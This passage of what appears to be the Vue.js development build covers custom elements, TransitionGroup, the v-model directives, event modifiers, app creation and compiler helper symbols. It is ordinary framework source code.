        patchEvent(el, key, prevValue, nextValue, parentComponent);
      }
    } else if (key[0] === "." ? (key = key.slice(1), true) : key[0] === "^" ? (key = key.slice(1), false) : shouldSetAsProp(el, key, nextValue, isSVG)) {
      patchDOMProp(el, key, nextValue);
      if (!el.tagName.includes("-") && (key === "value" || key === "checked" || key === "selected")) {
        patchAttr(el, key, nextValue, isSVG, parentComponent, key !== "value");
      }
    } else if (
      // #11081 force set props for possible async custom element
      el._isVueCE && (/[A-Z]/.test(key) || !isString(nextValue))
    ) {
      patchDOMProp(el, camelize(key), nextValue, parentComponent, key);
    } else {
      if (key === "true-value") {
        el._trueValue = nextValue;
      } else if (key === "false-value") {
        el._falseValue = nextValue;
      }
      patchAttr(el, key, nextValue, isSVG);
    }
  };
  function shouldSetAsProp(el, key, value, isSVG) {
    if (isSVG) {
      if (key === "innerHTML" || key === "textContent") {
        return true;
      }
      if (key in el && isNativeOn(key) && isFunction(value)) {
        return true;
      }
      return false;
    }
    if (key === "spellcheck" || key === "draggable" || key === "translate") {
      return false;
    }
    if (key === "form") {
      return false;
    }
    if (key === "list" && el.tagName === "INPUT") {
      return false;
    }
    if (key === "type" && el.tagName === "TEXTAREA") {
      return false;
    }
    if (key === "width" || key === "height") {
      const tag = el.tagName;
      if (tag === "IMG" || tag === "VIDEO" || tag === "CANVAS" || tag === "SOURCE") {
        return false;
      }
    }
    if (isNativeOn(key) && isString(value)) {
      return false;
    }
    return key in el;
  }

  const REMOVAL = {};
  /*! #__NO_SIDE_EFFECTS__ */
  // @__NO_SIDE_EFFECTS__
  function defineCustomElement(options, extraOptions, _createApp) {
    const Comp = defineComponent(options, extraOptions);
    if (isPlainObject(Comp)) extend(Comp, extraOptions);
    class VueCustomElement extends VueElement {
      constructor(initialProps) {
        super(Comp, initialProps, _createApp);
      }
    }
    VueCustomElement.def = Comp;
    return VueCustomElement;
  }
  /*! #__NO_SIDE_EFFECTS__ */
  const defineSSRCustomElement = /* @__NO_SIDE_EFFECTS__ */ (options, extraOptions) => {
    return /* @__PURE__ */ defineCustomElement(options, extraOptions, createSSRApp);
  };
  const BaseClass = typeof HTMLElement !== "undefined" ? HTMLElement : class {
  };
  class VueElement extends BaseClass {
    constructor(_def, _props = {}, _createApp = createApp) {
      super();
      this._def = _def;
      this._props = _props;
      this._createApp = _createApp;
      this._isVueCE = true;
      /**
       * @internal
       */
      this._instance = null;
      /**
       * @internal
       */
      this._app = null;
      /**
       * @internal
       */
      this._nonce = this._def.nonce;
      this._connected = false;
      this._resolved = false;
      this._numberProps = null;
      this._styleChildren = /* @__PURE__ */ new WeakSet();
      this._ob = null;
      if (this.shadowRoot && _createApp !== createApp) {
        this._root = this.shadowRoot;
      } else {
        if (this.shadowRoot) {
          warn(
            `Custom element has pre-rendered declarative shadow root but is not defined as hydratable. Use \`defineSSRCustomElement\`.`
          );
        }
        if (_def.shadowRoot !== false) {
          this.attachShadow({ mode: "open" });
          this._root = this.shadowRoot;
        } else {
          this._root = this;
        }
      }
      if (!this._def.__asyncLoader) {
        this._resolveProps(this._def);
      }
    }
    connectedCallback() {
      if (!this.isConnected) return;
      if (!this.shadowRoot) {
        this._parseSlots();
      }
      this._connected = true;
      let parent = this;
      while (parent = parent && (parent.parentNode || parent.host)) {
        if (parent instanceof VueElement) {
          this._parent = parent;
          break;
        }
      }
      if (!this._instance) {
        if (this._resolved) {
          this._setParent();
          this._update();
        } else {
          if (parent && parent._pendingResolve) {
            this._pendingResolve = parent._pendingResolve.then(() => {
              this._pendingResolve = void 0;
              this._resolveDef();
            });
          } else {
            this._resolveDef();
          }
        }
      }
    }
    _setParent(parent = this._parent) {
      if (parent) {
        this._instance.parent = parent._instance;
        this._instance.provides = parent._instance.provides;
      }
    }
    disconnectedCallback() {
      this._connected = false;
      nextTick(() => {
        if (!this._connected) {
          if (this._ob) {
            this._ob.disconnect();
            this._ob = null;
          }
          this._app && this._app.unmount();
          if (this._instance) this._instance.ce = void 0;
          this._app = this._instance = null;
        }
      });
    }
    /**
     * resolve inner component definition (handle possible async component)
     */
    _resolveDef() {
      if (this._pendingResolve) {
        return;
      }
      for (let i = 0; i < this.attributes.length; i++) {
        this._setAttr(this.attributes[i].name);
      }
      this._ob = new MutationObserver((mutations) => {
        for (const m of mutations) {
          this._setAttr(m.attributeName);
        }
      });
      this._ob.observe(this, { attributes: true });
      const resolve = (def, isAsync = false) => {
        this._resolved = true;
        this._pendingResolve = void 0;
        const { props, styles } = def;
        let numberProps;
        if (props && !isArray(props)) {
          for (const key in props) {
            const opt = props[key];
            if (opt === Number || opt && opt.type === Number) {
              if (key in this._props) {
                this._props[key] = toNumber(this._props[key]);
              }
              (numberProps || (numberProps = /* @__PURE__ */ Object.create(null)))[camelize(key)] = true;
            }
          }
        }
        this._numberProps = numberProps;
        if (isAsync) {
          this._resolveProps(def);
        }
        if (this.shadowRoot) {
          this._applyStyles(styles);
        } else if (styles) {
          warn(
            "Custom element style injection is not supported when using shadowRoot: false"
          );
        }
        this._mount(def);
      };
      const asyncDef = this._def.__asyncLoader;
      if (asyncDef) {
        this._pendingResolve = asyncDef().then(
          (def) => resolve(this._def = def, true)
        );
      } else {
        resolve(this._def);
      }
    }
    _mount(def) {
      if (!def.name) {
        def.name = "VueElement";
      }
      this._app = this._createApp(def);
      if (def.configureApp) {
        def.configureApp(this._app);
      }
      this._app._ceVNode = this._createVNode();
      this._app.mount(this._root);
      const exposed = this._instance && this._instance.exposed;
      if (!exposed) return;
      for (const key in exposed) {
        if (!hasOwn(this, key)) {
          Object.defineProperty(this, key, {
            // unwrap ref to be consistent with public instance behavior
            get: () => unref(exposed[key])
          });
        } else {
          warn(`Exposed property "${key}" already exists on custom element.`);
        }
      }
    }
    _resolveProps(def) {
      const { props } = def;
      const declaredPropKeys = isArray(props) ? props : Object.keys(props || {});
      for (const key of Object.keys(this)) {
        if (key[0] !== "_" && declaredPropKeys.includes(key)) {
          this._setProp(key, this[key]);
        }
      }
      for (const key of declaredPropKeys.map(camelize)) {
        Object.defineProperty(this, key, {
          get() {
            return this._getProp(key);
          },
          set(val) {
            this._setProp(key, val, true, true);
          }
        });
      }
    }
    _setAttr(key) {
      if (key.startsWith("data-v-")) return;
      const has = this.hasAttribute(key);
      let value = has ? this.getAttribute(key) : REMOVAL;
      const camelKey = camelize(key);
      if (has && this._numberProps && this._numberProps[camelKey]) {
        value = toNumber(value);
      }
      this._setProp(camelKey, value, false, true);
    }
    /**
     * @internal
     */
    _getProp(key) {
      return this._props[key];
    }
    /**
     * @internal
     */
    _setProp(key, val, shouldReflect = true, shouldUpdate = false) {
      if (val !== this._props[key]) {
        if (val === REMOVAL) {
          delete this._props[key];
        } else {
          this._props[key] = val;
          if (key === "key" && this._app) {
            this._app._ceVNode.key = val;
          }
        }
        if (shouldUpdate && this._instance) {
          this._update();
        }
        if (shouldReflect) {
          const ob = this._ob;
          ob && ob.disconnect();
          if (val === true) {
            this.setAttribute(hyphenate(key), "");
          } else if (typeof val === "string" || typeof val === "number") {
            this.setAttribute(hyphenate(key), val + "");
          } else if (!val) {
            this.removeAttribute(hyphenate(key));
          }
          ob && ob.observe(this, { attributes: true });
        }
      }
    }
    _update() {
      render(this._createVNode(), this._root);
    }
    _createVNode() {
      const baseProps = {};
      if (!this.shadowRoot) {
        baseProps.onVnodeMounted = baseProps.onVnodeUpdated = this._renderSlots.bind(this);
      }
      const vnode = createVNode(this._def, extend(baseProps, this._props));
      if (!this._instance) {
        vnode.ce = (instance) => {
          this._instance = instance;
          instance.ce = this;
          instance.isCE = true;
          {
            instance.ceReload = (newStyles) => {
              if (this._styles) {
                this._styles.forEach((s) => this._root.removeChild(s));
                this._styles.length = 0;
              }
              this._applyStyles(newStyles);
              this._instance = null;
              this._update();
            };
          }
          const dispatch = (event, args) => {
            this.dispatchEvent(
              new CustomEvent(
                event,
                isPlainObject(args[0]) ? extend({ detail: args }, args[0]) : { detail: args }
              )
            );
          };
          instance.emit = (event, ...args) => {
            dispatch(event, args);
            if (hyphenate(event) !== event) {
              dispatch(hyphenate(event), args);
            }
          };
          this._setParent();
        };
      }
      return vnode;
    }
    _applyStyles(styles, owner) {
      if (!styles) return;
      if (owner) {
        if (owner === this._def || this._styleChildren.has(owner)) {
          return;
        }
        this._styleChildren.add(owner);
      }
      const nonce = this._nonce;
      for (let i = styles.length - 1; i >= 0; i--) {
        const s = document.createElement("style");
        if (nonce) s.setAttribute("nonce", nonce);
        s.textContent = styles[i];
        this.shadowRoot.prepend(s);
        {
          if (owner) {
            if (owner.__hmrId) {
              if (!this._childStyles) this._childStyles = /* @__PURE__ */ new Map();
              let entry = this._childStyles.get(owner.__hmrId);
              if (!entry) {
                this._childStyles.set(owner.__hmrId, entry = []);
              }
              entry.push(s);
            }
          } else {
            (this._styles || (this._styles = [])).push(s);
          }
        }
      }
    }
    /**
     * Only called when shadowRoot is false
     */
    _parseSlots() {
      const slots = this._slots = {};
      let n;
      while (n = this.firstChild) {
        const slotName = n.nodeType === 1 && n.getAttribute("slot") || "default";
        (slots[slotName] || (slots[slotName] = [])).push(n);
        this.removeChild(n);
      }
    }
    /**
     * Only called when shadowRoot is false
     */
    _renderSlots() {
      const outlets = (this._teleportTarget || this).querySelectorAll("slot");
      const scopeId = this._instance.type.__scopeId;
      for (let i = 0; i < outlets.length; i++) {
        const o = outlets[i];
        const slotName = o.getAttribute("name") || "default";
        const content = this._slots[slotName];
        const parent = o.parentNode;
        if (content) {
          for (const n of content) {
            if (scopeId && n.nodeType === 1) {
              const id = scopeId + "-s";
              const walker = document.createTreeWalker(n, 1);
              n.setAttribute(id, "");
              let child;
              while (child = walker.nextNode()) {
                child.setAttribute(id, "");
              }
            }
            parent.insertBefore(n, o);
          }
        } else {
          while (o.firstChild) parent.insertBefore(o.firstChild, o);
        }
        parent.removeChild(o);
      }
    }
    /**
     * @internal
     */
    _injectChildStyle(comp) {
      this._applyStyles(comp.styles, comp);
    }
    /**
     * @internal
     */
    _removeChildStyle(comp) {
      {
        this._styleChildren.delete(comp);
        if (this._childStyles && comp.__hmrId) {
          const oldStyles = this._childStyles.get(comp.__hmrId);
          if (oldStyles) {
            oldStyles.forEach((s) => this._root.removeChild(s));
            oldStyles.length = 0;
          }
        }
      }
    }
  }
  function useHost(caller) {
    const instance = getCurrentInstance();
    const el = instance && instance.ce;
    if (el) {
      return el;
    } else {
      if (!instance) {
        warn(
          `${caller || "useHost"} called without an active component instance.`
        );
      } else {
        warn(
          `${caller || "useHost"} can only be used in components defined via defineCustomElement.`
        );
      }
    }
    return null;
  }
  function useShadowRoot() {
    const el = useHost("useShadowRoot") ;
    return el && el.shadowRoot;
  }

  function useCssModule(name = "$style") {
    {
      {
        warn(`useCssModule() is not supported in the global build.`);
      }
      return EMPTY_OBJ;
    }
  }

  const positionMap = /* @__PURE__ */ new WeakMap();
  const newPositionMap = /* @__PURE__ */ new WeakMap();
  const moveCbKey = Symbol("_moveCb");
  const enterCbKey = Symbol("_enterCb");
  const decorate = (t) => {
    delete t.props.mode;
    return t;
  };
  const TransitionGroupImpl = /* @__PURE__ */ decorate({
    name: "TransitionGroup",
    props: /* @__PURE__ */ extend({}, TransitionPropsValidators, {
      tag: String,
      moveClass: String
    }),
    setup(props, { slots }) {
      const instance = getCurrentInstance();
      const state = useTransitionState();
      let prevChildren;
      let children;
      onUpdated(() => {
        if (!prevChildren.length) {
          return;
        }
        const moveClass = props.moveClass || `${props.name || "v"}-move`;
        if (!hasCSSTransform(
          prevChildren[0].el,
          instance.vnode.el,
          moveClass
        )) {
          return;
        }
        prevChildren.forEach(callPendingCbs);
        prevChildren.forEach(recordPosition);
        const movedChildren = prevChildren.filter(applyTranslation);
        forceReflow();
        movedChildren.forEach((c) => {
          const el = c.el;
          const style = el.style;
          addTransitionClass(el, moveClass);
          style.transform = style.webkitTransform = style.transitionDuration = "";
          const cb = el[moveCbKey] = (e) => {
            if (e && e.target !== el) {
              return;
            }
            if (!e || /transform$/.test(e.propertyName)) {
              el.removeEventListener("transitionend", cb);
              el[moveCbKey] = null;
              removeTransitionClass(el, moveClass);
            }
          };
          el.addEventListener("transitionend", cb);
        });
      });
      return () => {
        const rawProps = toRaw(props);
        const cssTransitionProps = resolveTransitionProps(rawProps);
        let tag = rawProps.tag || Fragment;
        prevChildren = [];
        if (children) {
          for (let i = 0; i < children.length; i++) {
            const child = children[i];
            if (child.el && child.el instanceof Element) {
              prevChildren.push(child);
              setTransitionHooks(
                child,
                resolveTransitionHooks(
                  child,
                  cssTransitionProps,
                  state,
                  instance
                )
              );
              positionMap.set(
                child,
                child.el.getBoundingClientRect()
              );
            }
          }
        }
        children = slots.default ? getTransitionRawChildren(slots.default()) : [];
        for (let i = 0; i < children.length; i++) {
          const child = children[i];
          if (child.key != null) {
            setTransitionHooks(
              child,
              resolveTransitionHooks(child, cssTransitionProps, state, instance)
            );
          } else if (child.type !== Text) {
            warn(`<TransitionGroup> children must be keyed.`);
          }
        }
        return createVNode(tag, null, children);
      };
    }
  });
  const TransitionGroup = TransitionGroupImpl;
  function callPendingCbs(c) {
    const el = c.el;
    if (el[moveCbKey]) {
      el[moveCbKey]();
    }
    if (el[enterCbKey]) {
      el[enterCbKey]();
    }
  }
  function recordPosition(c) {
    newPositionMap.set(c, c.el.getBoundingClientRect());
  }
  function applyTranslation(c) {
    const oldPos = positionMap.get(c);
    const newPos = newPositionMap.get(c);
    const dx = oldPos.left - newPos.left;
    const dy = oldPos.top - newPos.top;
    if (dx || dy) {
      const s = c.el.style;
      s.transform = s.webkitTransform = `translate(${dx}px,${dy}px)`;
      s.transitionDuration = "0s";
      return c;
    }
  }
  function hasCSSTransform(el, root, moveClass) {
    const clone = el.cloneNode();
    const _vtc = el[vtcKey];
    if (_vtc) {
      _vtc.forEach((cls) => {
        cls.split(/\s+/).forEach((c) => c && clone.classList.remove(c));
      });
    }
    moveClass.split(/\s+/).forEach((c) => c && clone.classList.add(c));
    clone.style.display = "none";
    const container = root.nodeType === 1 ? root : root.parentNode;
    container.appendChild(clone);
    const { hasTransform } = getTransitionInfo(clone);
    container.removeChild(clone);
    return hasTransform;
  }

  const getModelAssigner = (vnode) => {
    const fn = vnode.props["onUpdate:modelValue"] || false;
    return isArray(fn) ? (value) => invokeArrayFns(fn, value) : fn;
  };
  function onCompositionStart(e) {
    e.target.composing = true;
  }
  function onCompositionEnd(e) {
    const target = e.target;
    if (target.composing) {
      target.composing = false;
      target.dispatchEvent(new Event("input"));
    }
  }
  const assignKey = Symbol("_assign");
  const vModelText = {
    created(el, { modifiers: { lazy, trim, number } }, vnode) {
      el[assignKey] = getModelAssigner(vnode);
      const castToNumber = number || vnode.props && vnode.props.type === "number";
      addEventListener(el, lazy ? "change" : "input", (e) => {
        if (e.target.composing) return;
        let domValue = el.value;
        if (trim) {
          domValue = domValue.trim();
        }
        if (castToNumber) {
          domValue = looseToNumber(domValue);
        }
        el[assignKey](domValue);
      });
      if (trim) {
        addEventListener(el, "change", () => {
          el.value = el.value.trim();
        });
      }
      if (!lazy) {
        addEventListener(el, "compositionstart", onCompositionStart);
        addEventListener(el, "compositionend", onCompositionEnd);
        addEventListener(el, "change", onCompositionEnd);
      }
    },
    // set value on mounted so it's after min/max for type="range"
    mounted(el, { value }) {
      el.value = value == null ? "" : value;
    },
    beforeUpdate(el, { value, oldValue, modifiers: { lazy, trim, number } }, vnode) {
      el[assignKey] = getModelAssigner(vnode);
      if (el.composing) return;
      const elValue = (number || el.type === "number") && !/^0\d/.test(el.value) ? looseToNumber(el.value) : el.value;
      const newValue = value == null ? "" : value;
      if (elValue === newValue) {
        return;
      }
      if (document.activeElement === el && el.type !== "range") {
        if (lazy && value === oldValue) {
          return;
        }
        if (trim && el.value.trim() === newValue) {
          return;
        }
      }
      el.value = newValue;
    }
  };
  const vModelCheckbox = {
    // #4096 array checkboxes need to be deep traversed
    deep: true,
    created(el, _, vnode) {
      el[assignKey] = getModelAssigner(vnode);
      addEventListener(el, "change", () => {
        const modelValue = el._modelValue;
        const elementValue = getValue(el);
        const checked = el.checked;
        const assign = el[assignKey];
        if (isArray(modelValue)) {
          const index = looseIndexOf(modelValue, elementValue);
          const found = index !== -1;
          if (checked && !found) {
            assign(modelValue.concat(elementValue));
          } else if (!checked && found) {
            const filtered = [...modelValue];
            filtered.splice(index, 1);
            assign(filtered);
          }
        } else if (isSet(modelValue)) {
          const cloned = new Set(modelValue);
          if (checked) {
            cloned.add(elementValue);
          } else {
            cloned.delete(elementValue);
          }
          assign(cloned);
        } else {
          assign(getCheckboxValue(el, checked));
        }
      });
    },
    // set initial checked on mount to wait for true-value/false-value
    mounted: setChecked,
    beforeUpdate(el, binding, vnode) {
      el[assignKey] = getModelAssigner(vnode);
      setChecked(el, binding, vnode);
    }
  };
  function setChecked(el, { value, oldValue }, vnode) {
    el._modelValue = value;
    let checked;
    if (isArray(value)) {
      checked = looseIndexOf(value, vnode.props.value) > -1;
    } else if (isSet(value)) {
      checked = value.has(vnode.props.value);
    } else {
      if (value === oldValue) return;
      checked = looseEqual(value, getCheckboxValue(el, true));
    }
    if (el.checked !== checked) {
      el.checked = checked;
    }
  }
  const vModelRadio = {
    created(el, { value }, vnode) {
      el.checked = looseEqual(value, vnode.props.value);
      el[assignKey] = getModelAssigner(vnode);
      addEventListener(el, "change", () => {
        el[assignKey](getValue(el));
      });
    },
    beforeUpdate(el, { value, oldValue }, vnode) {
      el[assignKey] = getModelAssigner(vnode);
      if (value !== oldValue) {
        el.checked = looseEqual(value, vnode.props.value);
      }
    }
  };
  const vModelSelect = {
    // <select multiple> value need to be deep traversed
    deep: true,
    created(el, { value, modifiers: { number } }, vnode) {
      const isSetModel = isSet(value);
      addEventListener(el, "change", () => {
        const selectedVal = Array.prototype.filter.call(el.options, (o) => o.selected).map(
          (o) => number ? looseToNumber(getValue(o)) : getValue(o)
        );
        el[assignKey](
          el.multiple ? isSetModel ? new Set(selectedVal) : selectedVal : selectedVal[0]
        );
        el._assigning = true;
        nextTick(() => {
          el._assigning = false;
        });
      });
      el[assignKey] = getModelAssigner(vnode);
    },
    // set value in mounted & updated because <select> relies on its children
    // <option>s.
    mounted(el, { value }) {
      setSelected(el, value);
    },
    beforeUpdate(el, _binding, vnode) {
      el[assignKey] = getModelAssigner(vnode);
    },
    updated(el, { value }) {
      if (!el._assigning) {
        setSelected(el, value);
      }
    }
  };
  function setSelected(el, value) {
    const isMultiple = el.multiple;
    const isArrayValue = isArray(value);
    if (isMultiple && !isArrayValue && !isSet(value)) {
      warn(
        `<select multiple v-model> expects an Array or Set value for its binding, but got ${Object.prototype.toString.call(value).slice(8, -1)}.`
      );
      return;
    }
    for (let i = 0, l = el.options.length; i < l; i++) {
      const option = el.options[i];
      const optionValue = getValue(option);
      if (isMultiple) {
        if (isArrayValue) {
          const optionType = typeof optionValue;
          if (optionType === "string" || optionType === "number") {
            option.selected = value.some((v) => String(v) === String(optionValue));
          } else {
            option.selected = looseIndexOf(value, optionValue) > -1;
          }
        } else {
          option.selected = value.has(optionValue);
        }
      } else if (looseEqual(getValue(option), value)) {
        if (el.selectedIndex !== i) el.selectedIndex = i;
        return;
      }
    }
    if (!isMultiple && el.selectedIndex !== -1) {
      el.selectedIndex = -1;
    }
  }
  function getValue(el) {
    return "_value" in el ? el._value : el.value;
  }
  function getCheckboxValue(el, checked) {
    const key = checked ? "_trueValue" : "_falseValue";
    return key in el ? el[key] : checked;
  }
  const vModelDynamic = {
    created(el, binding, vnode) {
      callModelHook(el, binding, vnode, null, "created");
    },
    mounted(el, binding, vnode) {
      callModelHook(el, binding, vnode, null, "mounted");
    },
    beforeUpdate(el, binding, vnode, prevVNode) {
      callModelHook(el, binding, vnode, prevVNode, "beforeUpdate");
    },
    updated(el, binding, vnode, prevVNode) {
      callModelHook(el, binding, vnode, prevVNode, "updated");
    }
  };
  function resolveDynamicModel(tagName, type) {
    switch (tagName) {
      case "SELECT":
        return vModelSelect;
      case "TEXTAREA":
        return vModelText;
      default:
        switch (type) {
          case "checkbox":
            return vModelCheckbox;
          case "radio":
            return vModelRadio;
          default:
            return vModelText;
        }
    }
  }
  function callModelHook(el, binding, vnode, prevVNode, hook) {
    const modelToUse = resolveDynamicModel(
      el.tagName,
      vnode.props && vnode.props.type
    );
    const fn = modelToUse[hook];
    fn && fn(el, binding, vnode, prevVNode);
  }

  const systemModifiers = ["ctrl", "shift", "alt", "meta"];
  const modifierGuards = {
    stop: (e) => e.stopPropagation(),
    prevent: (e) => e.preventDefault(),
    self: (e) => e.target !== e.currentTarget,
    ctrl: (e) => !e.ctrlKey,
    shift: (e) => !e.shiftKey,
    alt: (e) => !e.altKey,
    meta: (e) => !e.metaKey,
    left: (e) => "button" in e && e.button !== 0,
    middle: (e) => "button" in e && e.button !== 1,
    right: (e) => "button" in e && e.button !== 2,
    exact: (e, modifiers) => systemModifiers.some((m) => e[`${m}Key`] && !modifiers.includes(m))
  };
  const withModifiers = (fn, modifiers) => {
    const cache = fn._withMods || (fn._withMods = {});
    const cacheKey = modifiers.join(".");
    return cache[cacheKey] || (cache[cacheKey] = (event, ...args) => {
      for (let i = 0; i < modifiers.length; i++) {
        const guard = modifierGuards[modifiers[i]];
        if (guard && guard(event, modifiers)) return;
      }
      return fn(event, ...args);
    });
  };
  const keyNames = {
    esc: "escape",
    space: " ",
    up: "arrow-up",
    left: "arrow-left",
    right: "arrow-right",
    down: "arrow-down",
    delete: "backspace"
  };
  const withKeys = (fn, modifiers) => {
    const cache = fn._withKeys || (fn._withKeys = {});
    const cacheKey = modifiers.join(".");
    return cache[cacheKey] || (cache[cacheKey] = (event) => {
      if (!("key" in event)) {
        return;
      }
      const eventKey = hyphenate(event.key);
      if (modifiers.some(
        (k) => k === eventKey || keyNames[k] === eventKey
      )) {
        return fn(event);
      }
    });
  };

  const rendererOptions = /* @__PURE__ */ extend({ patchProp }, nodeOps);
  let renderer;
  let enabledHydration = false;
  function ensureRenderer() {
    return renderer || (renderer = createRenderer(rendererOptions));
  }
  function ensureHydrationRenderer() {
    renderer = enabledHydration ? renderer : createHydrationRenderer(rendererOptions);
    enabledHydration = true;
    return renderer;
  }
  const render = (...args) => {
    ensureRenderer().render(...args);
  };
  const hydrate = (...args) => {
    ensureHydrationRenderer().hydrate(...args);
  };
  const createApp = (...args) => {
    const app = ensureRenderer().createApp(...args);
    {
      injectNativeTagCheck(app);
      injectCompilerOptionsCheck(app);
    }
    const { mount } = app;
    app.mount = (containerOrSelector) => {
      const container = normalizeContainer(containerOrSelector);
      if (!container) return;
      const component = app._component;
      if (!isFunction(component) && !component.render && !component.template) {
        component.template = container.innerHTML;
      }
      if (container.nodeType === 1) {
        container.textContent = "";
      }
      const proxy = mount(container, false, resolveRootNamespace(container));
      if (container instanceof Element) {
        container.removeAttribute("v-cloak");
        container.setAttribute("data-v-app", "");
      }
      return proxy;
    };
    return app;
  };
  const createSSRApp = (...args) => {
    const app = ensureHydrationRenderer().createApp(...args);
    {
      injectNativeTagCheck(app);
      injectCompilerOptionsCheck(app);
    }
    const { mount } = app;
    app.mount = (containerOrSelector) => {
      const container = normalizeContainer(containerOrSelector);
      if (container) {
        return mount(container, true, resolveRootNamespace(container));
      }
    };
    return app;
  };
  function resolveRootNamespace(container) {
    if (container instanceof SVGElement) {
      return "svg";
    }
    if (typeof MathMLElement === "function" && container instanceof MathMLElement) {
      return "mathml";
    }
  }
  function injectNativeTagCheck(app) {
    Object.defineProperty(app.config, "isNativeTag", {
      value: (tag) => isHTMLTag(tag) || isSVGTag(tag) || isMathMLTag(tag),
      writable: false
    });
  }
  function injectCompilerOptionsCheck(app) {
    if (isRuntimeOnly()) {
      const isCustomElement = app.config.isCustomElement;
      Object.defineProperty(app.config, "isCustomElement", {
        get() {
          return isCustomElement;
        },
        set() {
          warn(
            `The \`isCustomElement\` config option is deprecated. Use \`compilerOptions.isCustomElement\` instead.`
          );
        }
      });
      const compilerOptions = app.config.compilerOptions;
      const msg = `The \`compilerOptions\` config option is only respected when using a build of Vue.js that includes the runtime compiler (aka "full build"). Since you are using the runtime-only build, \`compilerOptions\` must be passed to \`@vue/compiler-dom\` in the build setup instead.
- For vue-loader: pass it via vue-loader's \`compilerOptions\` loader option.
- For vue-cli: see https://cli.vuejs.org/guide/webpack.html#modifying-options-of-a-loader
- For vite: pass it via @vitejs/plugin-vue options. See https://github.com/vitejs/vite-plugin-vue/tree/main/packages/plugin-vue#example-for-passing-options-to-vuecompiler-sfc`;
      Object.defineProperty(app.config, "compilerOptions", {
        get() {
          warn(msg);
          return compilerOptions;
        },
        set() {
          warn(msg);
        }
      });
    }
  }
  function normalizeContainer(container) {
    if (isString(container)) {
      const res = document.querySelector(container);
      if (!res) {
        warn(
          `Failed to mount app: mount target selector "${container}" returned null.`
        );
      }
      return res;
    }
    if (window.ShadowRoot && container instanceof window.ShadowRoot && container.mode === "closed") {
      warn(
        `mounting on a ShadowRoot with \`{mode: "closed"}\` may lead to unpredictable bugs`
      );
    }
    return container;
  }
  const initDirectivesForSSR = NOOP;

  function initDev() {
    {
      {
        console.info(
          `You are running a development build of Vue.
Make sure to use the production build (*.prod.js) when deploying for production.`
        );
      }
      initCustomFormatter();
    }
  }

  const FRAGMENT = Symbol(`Fragment` );
  const TELEPORT = Symbol(`Teleport` );
  const SUSPENSE = Symbol(`Suspense` );
  const KEEP_ALIVE = Symbol(`KeepAlive` );
  const BASE_TRANSITION = Symbol(
    `BaseTransition` 
  );
  const OPEN_BLOCK = Symbol(`openBlock` );
  const CREATE_BLOCK = Symbol(`createBlock` );
  const CREATE_ELEMENT_BLOCK = Symbol(
    `createElementBlock` 
  );
  const CREATE_VNODE = Symbol(`createVNode` );
  const CREATE_ELEMENT_VNODE = Symbol(
    `createElementVNode` 
  );
  const CREATE_COMMENT = Symbol(
    `createCommentVNode` 
  );
  const CREATE_TEXT = Symbol(
    `createTextVNode` 
  );
  const CREATE_STATIC = Symbol(
    `createStaticVNode` 
  );
  const RESOLVE_COMPONENT = Symbol(
    `resolveComponent` 
  );
  const RESOLVE_DYNAMIC_COMPONENT = Symbol(
    `resolveDynamicComponent` 
  );
  const RESOLVE_DIRECTIVE = Symbol(
    `resolveDirective` 
  );
  const RESOLVE_FILTER = Symbol(
    `resolveFilter` 
  );
  const WITH_DIRECTIVES = Symbol(
    `withDirectives` 
  );
  const RENDER_LIST = Symbol(`renderList` );
  const RENDER_SLOT = Symbol(`renderSlot` );
  const CREATE_SLOTS = Symbol(`createSlots` );
  const TO_DISPLAY_STRING = Symbol(
    `toDisplayString` 
  );
  const MERGE_PROPS = Symbol(`mergeProps` );
  const NORMALIZE_CLASS = Symbol(
    `normalizeClass` 
  );
  const NORMALIZE_STYLE = Symbol(
    `normalizeStyle` 
  );
  const NORMALIZE_PROPS = Symbol(
    `normalizeProps` 
  );
  const GUARD_REACTIVE_PROPS = Symbol(
    `guardReactiveProps` 
  );
  const TO_HANDLERS = Symbol(`toHandlers` );
  const CAMELIZE = Symbol(`camelize` );
  const CAPITALIZE = Symbol(`capitalize` );
  const TO_HANDLER_KEY = Symbol(
    `toHandlerKey` 
  );
  const SET_BLOCK_TRACKING = Symbol(
    `setBlockTracking` 
  );
  const PUSH_SCOPE_ID = Symbol(`pushScopeId` );
  const POP_SCOPE_ID = Symbol(`popScopeId` );
  const WITH_CTX = Symbol(`withCtx` );
  const UNREF = Symbol(`unref` );
  const IS_REF = Symbol(`isRef` );
  const WITH_MEMO = Symbol(`withMemo` );
  const IS_MEMO_SAME = Symbol(`isMemoSame` );
  const helperNameMap = {
    [FRAGMENT]: `Fragment`,
    [TELEPORT]: `Teleport`,
    [SUSPENSE]: `Suspense`,
    [KEEP_ALIVE]: `KeepAlive`,
    [BASE_TRANSITION]: `BaseTransition`,
    [OPEN_BLOCK]: `openBlock`,
    [CREATE_BLOCK]: `createBlock`,
    [CREATE_ELEMENT_BLOCK]: `createElementBlock`,
    [CREATE_VNODE]: `createVNode`,
    [CREATE_ELEMENT_VNODE]: `createElementVNode`,
    [CREATE_COMMENT]: `createCommentVNode`,
    [CREATE_TEXT]: `createTextVNode`,
    [CREATE_STATIC]: `createStaticVNode`,
    [RESOLVE_COMPONENT]: `resolveComponent`,
    [RESOLVE_DYNAMIC_COMPONENT]: `resolveDynamicComponent`,
    [RESOLVE_DIRECTIVE]: `resolveDirective`,
    [RESOLVE_FILTER]: `resolveFilter`,
    [WITH_DIRECTIVES]: `withDirectives`,
    [RENDER_LIST]: `renderList`,
    [RENDER_SLOT]: `renderSlot`,
    [CREATE_SLOTS]: `createSlots`,
    [TO_DISPLAY_STRING]: `toDisplayString`,
    [MERGE_PROPS]: `mergeProps`,
    [NORMALIZE_CLASS]: `normalizeClass`,
    [NORMALIZE_STYLE]: `normalizeStyle`,
    [NORMALIZE_PROPS]: `normalizeProps`,
    [GUARD_REACTIVE_PROPS]: `guardReactiveProps`,
    [TO_HANDLERS]: `toHandlers`,
    [CAMELIZE]: `camelize`,
    [CAPITALIZE]: `capitalize`,
    [TO_HANDLER_KEY]: `toHandlerKey`,
    [SET_BLOCK_TRACKING]: `setBlockTracking`,
    [PUSH_SCOPE_ID]: `pushScopeId`,
    [POP_SCOPE_ID]: `popScopeId`,
    [WITH_CTX]: `withCtx`,
    [UNREF]: `unref`,
    [IS_REF]: `isRef`,
    [WITH_MEMO]: `withMemo`,
    [IS_MEMO_SAME]: `isMemoSame`
  };
  function registerRuntimeHelpers(helpers) {
    Object.getOwnPropertySymbols(helpers).forEach((s) => {
      helperNameMap[s] = helpers[s];
    });
  }

  const locStub = {
    start: { line: 1, column: 1, offset: 0 },
    end: { line: 1, column: 1, offset: 0 },
    source: ""
  };
  function createRoot(children, source = "") {
    return {
      type: 0,
      source,
